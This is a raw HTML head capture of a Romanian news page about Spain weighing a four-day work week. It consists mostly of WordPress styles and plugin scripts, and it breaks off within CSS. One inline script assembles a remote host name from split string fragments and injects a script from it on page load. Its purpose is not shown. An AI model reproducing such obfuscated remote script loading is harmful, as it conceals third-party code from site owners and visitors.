

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/spania-ia-in-calcul-scurtarea-programului-de-munca-adoptand-saptamana-de-lucru-de-patru-zile/
body_size: 30734
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Spania ia în calcul scurtarea programului de muncă, adoptând săptămâna de lucru de patru zile &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Guvernul spaniol nu exclude varianta de scurtare a programului de muncă, precum şi cea de reducere a săptăm&acirc;nii de lucru la patru zile." />
<meta property="article:published_time" content="2020-12-07" />
<meta property="article:modified_time" content="2020-12-07" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/category/actualitate/social/","name":"Social"}},{"@type":"ListItem","position":4,"item":{"@id":"https://www.emaramures.ro/","name":"Spania ia \u00een calcul scurtarea programului de munc\u0103, adopt\u00e2nd s\u0103pt\u0103m\u00e2na de lucru de patru zile"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 1.41ms meta | 0.31ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Spania ia în calcul scurtarea programului de muncă, adoptând săptămâna de lucru de patru zile" href="https://www.emaramures.ro/spania-ia-in-calcul-scurtarea-programului-de-munca-adoptand-saptamana-de-lucru-de-patru-zile/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand 